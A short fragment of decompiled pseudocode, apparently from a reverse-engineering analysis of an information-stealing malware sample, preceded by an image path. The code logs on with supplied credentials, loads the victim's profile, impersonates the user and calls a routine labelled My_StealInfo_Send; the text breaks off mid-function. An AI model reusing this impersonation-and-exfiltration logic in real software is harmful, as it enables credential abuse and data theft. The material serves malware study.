 if ( LogonUserA((LPCSTR)i[1], 0, v12, 2u, 0, &v13) )
{
My_Free(v12);
L_11:
v4 = 32;
v5 = (const CHAR *)1;
v6 = (signed int)i[1];
v7 = (CHAR *)i[2];
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
if ( LoadUserProfileA(v13, &v4) )
{
if ( v11 )
hKey = (HKEY)v11;
v3 = 1;
}
else
{
v3 = 0;
}
if ( ImpersonateLoggedOnUser(v13) )
{
My_StealInfo_Send();
if ( *(_DWORD *)RevertToSelf )
RevertToSelf();
hKey = HKEY_CURRENT_USER;
}
if ( v3 )
UnloadUserProfile(v13, v11);
CloseHandle(v13);